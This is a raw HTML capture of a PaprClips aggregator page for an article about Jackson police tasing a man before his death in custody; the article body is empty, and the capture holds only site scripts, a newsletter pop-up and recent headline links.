

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paprclips.com/article-source/2268817/bodycam-video-shows-jackson-police-tasing-man-dozens-of-times-before-his-death-in-custody.html
body_size: 10245
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta property="og:type" content="article" /> 
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="https://www.paprclips.com/article-source/2268817/.html" />
	<meta property="og:site_name" content="PaprClips" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<style>
		article.Dyur.WVZpm {
			width: 100%;
		}
		.content-wrap {
			text-align: justify;
		}
	</style>
	<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
	<style type="text/css">
	img.wp-smiley,img.emoji 
	{
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 .07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	.newsletter {
	padding: 30px 0;
	background: #071e3b;
	border-radius: 0px 70px 0px 0px;
	}
	@media (min-width: 768px)
	.container {
	width: 1100px !im;
	}

	.newsletter .content {
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 2; }
	.newsletter .content h2 {
	color: #243c4f;
	margin-bottom: 40px; }
	.newsletter .content .form-control {
	height: 50px;
	border-color: #ffffff;
	border-radius:0;
	}
	.newsletter .content.form-control:focus {
	box-shadow: none;
	border: 2px solid #243c4f;
	}
	.newsletter .content .btn {
	min-height: 50px; 
	border-radius:0;
	background: #00AEEF;
	color: #fff;
	font-weight:600;

	}
	.input-group{
	margin-right: 16px;
	}
	.close
	{
	color:#ffffff;
	}
	.modal-content
	{
	background: #233b4f;
	border-radius: 7px;
	}
	img.desktop_ads {
		margin: 10px 0px;
	}
	</style>
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.min.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/blog.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/shortcodes.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/assets.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/font-awesome.min.css' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" href="https://www.paprclips.com/css/jquery-eu-cookie-law-popup.css?123"/> 
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<script type='text/javascript' src='https://www.paprclips.com/js/jquery.js'></script>
	<!--<script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
	<style type="text/css">
	.synved-social-resolution-single {
	display: inline-block;
	}
	.synved-social-resolution-normal {
	display: inline-block;
	}
	.synved-social-resolution-hidef {
	display: none;
	}
	@media only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2/1),
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 2dppx),
	only screen and (min-resolution: 192dpi) {
		.synved-social-resolution-normal {
		display: none;
		}
		.synved-social-resolution-hidef {
		display: inline-block;
		}
	}
	</style>
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" />
	<link rel="icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" /> 
	<!-- Apple devices Homescreen icon -->
	<link rel="apple-touch-icon-precomposed" href="https://www.paprclips.com/images/favicon.ico" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145249570-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-145249570-1');
	</script>
	<!-- Google Ads-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7911069782144357" crossorigin="anonymous"></script>
				<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<script src="https://accounts.google.com/gsi/client" async defer></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 100px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #00447ad9 !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		.p-0 {
			padding: 0!important;
		}
		.h-100 {
			height: 100%!important;
		}
		.justify-content-center {
			justify-content: center!important;
		}
		.pb-6, .py-6 {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 80%;
			padding-bottom: 6rem;
			padding-top: 2rem;
		}
		.branded-name-logo {
			max-width: 300px;
			margin-bottom: 20px;
		}
		.ml-4, .mx-4 {
			margin-left: 1.5rem;
		}
		.landing-header {
			line-height: 1;
			letter-spacing: 1px;
		}
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #17598f;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		button, input {
			overflow: visible;
		}
		button, input, optgroup, select, textarea {
			margin: 0;
			font-family: inherit;
			font-size: inherit;
			line-height: inherit;
		}
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #17598f;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		.bgImgsMobile{
		  display: none;

		} 
		.bgImgs {
		  background: url(https://www.paprclips.com/images/backgroungpopup_test-1.png);
		   position: absolute;
			width: auto;
			top: 0px;
			left: 145px;
		}
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		.text-primary {
			color: #17598f!important;
		}
		
		.error_1.landing-subheader.mx-4{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.paprclips.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		img.staytxt {
			margin-top: 20%;
			margin-bottom: 3%;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #17598f;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
			.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		.stop-scrolling
		{
			height:100%;
			overflow:hidden;
		}
		p.landing-subheader{
			text-align:center;
		}
		</style> 
		<div class="container">
		  <!-- <div id="myModal" class="modal" >
			  <div class="d-md-flex align-items-center no-100vh" style="height: 100vh;">
				<button type="button" class="close nothanks mdl_close" data-dismiss="modal" aria-label="Close">
						 <span aria-hidden="true">&times;</span>
				</button>

					<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D22.png) no-repeat left/cover;"></div>
				  </div>
				<div class="col-md-6 p-0 h-100" style="background-color:#fff;">
				  <div class="align-items-center h-100 justify-content-center bimg">
					<div class="py-6">
					   <div class="brandedlogo">  
						  <img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
						</div>
					   
						<div class="textContent">
						  <img class="staytxt"src="https://www.paprclips.com/images/stay99.png">
						  <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
						</div>
						<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
						</form>
						 <div class="error_1 landing-subheader mx-4"> </div>
					</div>
				  </div> 
				</div>
				<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D33.png) no-repeat left/cover;"></div>
				  </div>
				
			  </div>
		  </div> -->
		  <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  <!--<span aria-hidden="true">&times;</span> -->Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
					<img class="" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/email-newsletter-smaller.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		  
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			
			 if ($.cookie("user_subscribed") == null) 
			 {
				if ($.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					$('#myModal').appendTo("body");
					function show_modal(){
						$('#myModal').modal();
						//document.body.classList.add("stop-scrolling");
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				$(".nothanks").click(function() {
					document.body.classList.remove("stop-scrolling");
					$.cookie('no_thanks', 'true', { expires: 1, path: '/' });
					});
			 }	 
			 
			// Subcribe Button Clicked Event
			 $('#subscription-email-form-submit').on('click',function(e)
			 {
				var email=$("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				$(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if(email==''){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if(!regexEmail.test(email)){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}else
				{
					$.ajax({
						url: "https://paprclips.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							$('.error_1').show();
							$('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								$("#subscription-email-form-input").val(' ');
								$('.error_1').show();
								$('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								$.cookie("user_subscribed", "true");
								setTimeout(function(){
									//$("#myModal").modal('hide');
									document.body.classList.remove("stop-scrolling");
									//$('#myModal').modal().hide();
									$('#cancel-btn').click();
									$('.error_1').html(" ");}, 3000);
								
							}
						}
					}); 
				}		
			});
			</script>
		
	</head>
<body class="page-template page-template-blog-page page-template-blog-page-php page page-id-230 hidden wpb-js-composer js-comp-ver-5.6 vc_responsive eupopup eupopup-bottom">
	<main>
		<div class="cd-index cd-main-content">
            <!-- Page Content -->
            <div id="page-content" class="dh">
                <!-- Header -->
                <header class="scroll-hide">
                <div id="header-container">
	<!-- Logo -->
	<div id="logo">
		<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com">
			<img class="black-logo" src="https://www.paprclips.com/images/logo.png" alt="Logo Black">
		</a>
	</div>
	<!--/Logo -->
								
	<!-- Navigation -->
    <nav class="menu-primary-menu-container" style="display: table;">
		<ul id="menu-primary-menu" data-breakpoint="1025" class="flexnav menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-190 mp has-sub">
				<a href="https://www.paprclips.com">Top Stories</a>
			</li>
			<!-- Only focusing USA Contents. [ News-international articles present in india ] -->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-191 mp has-sub">
				<a href="">World</a>
			</li>-->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-192 mp has-sub">
				<a href="">India</a>
			</li>-->
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-193 mp has-sub">
				<a href="https://www.paprclips.com/section/business">Business</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-194 mp has-sub">
				<!--<a href="">Sports</a>-->
				<a href="https://www.takesporty.com/" target="_blank">Sports</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a href="https://www.paprclips.com/section/entertainment">Entertainment</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a id="href_subscribex" data-toggle="modal" data-target="#myModal" style="cursor: pointer;">Subscribe</a>
			</li>
		</ul>
	</nav>
	<!-- Navigation -->           
                
	<!-- Nav Burger -->
	<div id="nav-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Nav Burger -->

	 <!-- Menu Burger -->
	<div id="burger-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Menu Burger -->
</div>

    <div 
    	id="g_id_onload" 
    	data-client_id="984876446738-5h34eromevaea3fa3qsvk7r2sbf2dl8o.apps.googleusercontent.com"
  		data-skip_prompt_cookie="fcid"
  		data-cancel_on_tap_outside="false"
   		data-login_uri="https://www.paprclips.com/subscribe.php" >
	</div>
    	                </header>
                <!--/Header -->
                <!-- Sidebar 
<div id="black-fade"></div>  -->

<div id="slide-menu">
	<div class="slide-menu-content">
	<div id="search-2" class="clapat-sidebar-widget widget_search">
		<h4 class="clapat-widget-title">Search</h4>
		<form role="search" autocomplete="off" method="get" class="search-form" action="https://www.paprclips.com/search/" >
			<input type="search" class="search-field" name="s" title="Type your search and hit enter" placeholder="Type your search and hit enter" value=""/>
			<div class="close-button"></div>
		</form>
	</div>
	
	<div id="clapat_popular_posts-3" class="clapat-sidebar-widget widget_clapat_popular_posts">
		<div class="swiper-pagination"></div>
		<div class="article-content">
			<div class="slider-widget swiper-container">
				<div class="swiper-wrapper">
					<div class="swiper-slide" data-title="Popular">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785346/giants-have-no-idea-what-is-about-to-hit-them-with-john-harbaugh-ready-to-set-new-standard.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/head-coach-john-harbaugh-baltimore-115564557.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785346/giants-have-no-idea-what-is-about-to-hit-them-with-john-harbaugh-ready-to-set-new-standard.html">
					Giants have no idea what is about to hit them with John Harbaugh ready to set new standard				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785361/extreme-cold-snap-in-nyc-could-bring-real-feel-temps-below-0-and-wont-end-any-time-soon.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119175479.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785361/extreme-cold-snap-in-nyc-could-bring-real-feel-temps-below-0-and-wont-end-any-time-soon.html">
					Extreme cold snap in NYC could bring real-feel temps below 0  and wont end any time soon				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785338/jpmorgan-confirms-trump-claim-that-ceodimonwas-not-offered-fed-chair-job.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/Comp-Trump-Chase-CEO.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785338/jpmorgan-confirms-trump-claim-that-ceodimonwas-not-offered-fed-chair-job.html">
					JPMorgan confirms Trump claim that CEODimonwas not offered Fed chair job				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785382/gov-hochul-uses-mlk-day-speech-to-make-anti-ice-rant-praises-da-alvin-bragg.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/comp-gov-hochul-uses-mlk-119172569.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785382/gov-hochul-uses-mlk-day-speech-to-make-anti-ice-rant-praises-da-alvin-bragg.html">
					Gov. Hochul uses MLK Day speech to make anti-ICE rant, praises DA Alvin Bragg				</a>
			</div>
									</div>
					</div>
					
					<div class="swiper-slide" data-title="Latest">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785389/exclusive-u-of-calif-boasts-discriminatory-taxpayer-funded-program-mainly-for-latinos-bombshell-new-complaint.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/iconic-sather-gate-prominent-landmark-119177944.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785389/exclusive-u-of-calif-boasts-discriminatory-taxpayer-funded-program-mainly-for-latinos-bombshell-new-complaint.html">
					Exclusive | U. of Calif. boasts discriminatory taxpayer-funded program mainly for Latinos: bombshell new complaint				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785347/travis-kylie-kelces-kids-meet-the-couples-children.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2024/03/GettyImages-1668785646-1-e1732387202412.jpg?fit=3333%2C1883)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785347/travis-kylie-kelces-kids-meet-the-couples-children.html">
					Travis & Kylie Kelces Kids: Meet the Couples Children				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785399/underdog-fantasy-promo-code-nypost-play-5-get-75-in-fantasy-bonus-entries-for-raptors-vs-lakers.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-pzhwlwmxd-1768674930554.jpg?quality=75&strip=all&1768657048&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785399/underdog-fantasy-promo-code-nypost-play-5-get-75-in-fantasy-bonus-entries-for-raptors-vs-lakers.html">
					Underdog fantasy promo code NYPOST: Play $5, get $75 in fantasy bonus entries for Raptors vs. Lakers				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785413/fears-grow-that-irans-internet-blackout-may-turn-permanent-to-weaken-dissent.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/2026-tehran-iran-tens-thousands-119175727.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785413/fears-grow-that-irans-internet-blackout-may-turn-permanent-to-weaken-dissent.html">
					Fears grow that Irans Internet blackout may turn permanent to weaken dissent				</a>
			</div>
									</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!--<div id="clapat_social-3" class="clapat-sidebar-widget widget_clapat_social">
		<h4>Let&#039;s Connect</h4>
		<ul class="widget-social-icons">
			<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>
	</div>-->
	
	<span style="font-size: 11px;">2026 &copy; paprclips.com<span> | 
	<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions" style="font-size: 11px; color:#777;">Terms and Conditions</a> | 
	<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" style="font-size: 11px;color:#777;" title="Privacy Policy">Privacy Policy</a> |
	<a href="https://www.paprclips.com/unsubscribe/" target="_blank" style="font-size: 11px;color:#777;" title="Unsubscribe">Unsubscribe</a>
	
	</div>
</div>
<!-- Sidebar -->
                <!-- Main -->
                <div id="main">

                <!-- Main Content -->
                <div id="main-content">
                <!-- Blog Post -->
                <div id="blog-post" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-photography category-studio tag-old tag-onelight tag-people">
                    <!-- Post Content -->
                    <div class="post-content ">
                        <!-- Hero Section -->
                        <div id="hero" class=" text-align-left dark-content">
                            <div id="hero-caption">
                                <div class="inner">
                                    <div class="cate-title">
                                        <div class="entry-meta entry-categories">
                                            <ul class="post-categories">
                                                <li>
                                                    <a class="ajax-link " data-type="page-transition" href="" rel="category tag"></a>
                                                </li>
                                            </ul>
                                        </div>
                                        <h1 class="hero-title"></h1>
                                    </div>
                                    <div class="cate-title-footer">
                                        <ul class="entry-meta entry-date">
                                            <li>
                                                <a class="ajax-link" data-type="page-transition" href="" rel="Domain tag">
                                                                                                     </a>
                                            </li>
                                            <li>
                                                <a class="ajax-link">No date provided</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/Hero Section -->
                        <div class="post-image-content">
                            <figure class="wp-block-image"><img src="" alt="" class="wp-image-55"/></figure>
                            <div class="wp-block-quote content-main">
                                <div class="content-wrap">
                                    									<p>...</p>                                </div>
                                <div class="post-readmore">
                                    <a class="clapat-button square outline-button" href="" target="_blank" rel="nofollow">
										<span>Read More&nbsp;<i class="fa fa-external-link"></i></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Post Content -->
                </div>
                <!--/Blog Post -->
                </div>
                <!-- /Main Content -->
            </div>
            <div class="page-links"></div>
			<!--/Main -->
            </div>
            <!--/Page Content -->
            <div id="scrolltotop"><i class="fa fa-chevron-up"></i></div>
        </div>
	</main>
	<div class="recent-articles-block post-content">
        
		<span style='color:#b5b5b5'><small>PaprClips</small></span>
		<div style='border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;color:#B5B5B5;text-align:left; line-height:20px;font-family:sans-serif;font-size:12px;padding:3px 0;'><span style='float:left;'><i>Disclaimer</i>: This story is auto-aggregated by a computer program and has not been created or edited by PaprClips. <br>Publisher: </span><div style='clear:both;''></div></div><br>
        <h4 class="papr-title"><span>Recent Articles</span></h4>
		<div class="two-column-grid">
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785346/giants-have-no-idea-what-is-about-to-hit-them-with-john-harbaugh-ready-to-set-new-standard.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/head-coach-john-harbaugh-baltimore-115564557.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785346/giants-have-no-idea-what-is-about-to-hit-them-with-john-harbaugh-ready-to-set-new-standard.html">Giants have no idea what is about to hit them with John Harbaugh ready to set new standard</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785361/extreme-cold-snap-in-nyc-could-bring-real-feel-temps-below-0-and-wont-end-any-time-soon.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119175479.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785361/extreme-cold-snap-in-nyc-could-bring-real-feel-temps-below-0-and-wont-end-any-time-soon.html">Extreme cold snap in NYC could bring real-feel temps below 0  and wont end any time soon</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785338/jpmorgan-confirms-trump-claim-that-ceodimonwas-not-offered-fed-chair-job.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/Comp-Trump-Chase-CEO.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785338/jpmorgan-confirms-trump-claim-that-ceodimonwas-not-offered-fed-chair-job.html">JPMorgan confirms Trump claim that CEODimonwas not offered Fed chair job</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785382/gov-hochul-uses-mlk-day-speech-to-make-anti-ice-rant-praises-da-alvin-bragg.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/comp-gov-hochul-uses-mlk-119172569.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785382/gov-hochul-uses-mlk-day-speech-to-make-anti-ice-rant-praises-da-alvin-bragg.html">Gov. Hochul uses MLK Day speech to make anti-ICE rant, praises DA Alvin Bragg</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 day ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785389/exclusive-u-of-calif-boasts-discriminatory-taxpayer-funded-program-mainly-for-latinos-bombshell-new-complaint.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/iconic-sather-gate-prominent-landmark-119177944.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
